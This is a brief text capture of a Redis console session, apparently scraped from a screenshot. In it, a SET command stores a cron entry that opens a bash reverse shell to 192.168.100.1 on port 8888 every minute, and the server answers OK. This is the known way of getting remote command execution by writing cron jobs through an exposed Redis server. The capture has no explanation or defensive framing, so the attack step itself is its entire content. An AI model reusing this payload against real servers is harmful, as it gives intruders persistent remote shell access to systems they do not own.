 redis Console
Run current Run selected Run following
• set test "\n* * * * * bash -i >& /dev/tcp/192.168.100.1/8888 0>&1\n"
Result
Command: set test "\n* * * * * bash -i >& /dev/tcp/192.168.100.1/8888 0>&1\n"
Time: 2020-03-29 17:45:00:225
Duration(ms): 2
Result:
OK